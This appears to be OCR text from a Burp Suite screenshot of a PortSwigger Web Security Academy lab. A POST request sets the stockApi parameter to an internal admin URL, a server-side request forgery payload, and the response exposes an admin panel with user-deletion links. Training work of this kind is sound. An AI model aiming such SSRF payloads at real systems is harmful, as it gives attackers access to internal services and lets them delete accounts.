 1
2
3
4
13:34
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Logger++ Settings
1 × +
Send Cancel < > Target: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7000d3038dfc3580ec5853004600e3.web-security-academy.net
3 Cookie: session=YwY0fVHj6dPMb8tK1ALTstgmP7UTgrs9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin: https://0a7000d3038dfc3580ec5853004600e3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.178%3A8080%2Fadmin
Search
0 highlights
Response
Pretty Raw Hex Render \n
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/http://192.168.0.178:8080/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/http://192.168.0.178:8080/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos ×
2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done
3,274 bytes | 297 millis
Event log (1) All issues
Memory: 158.0MB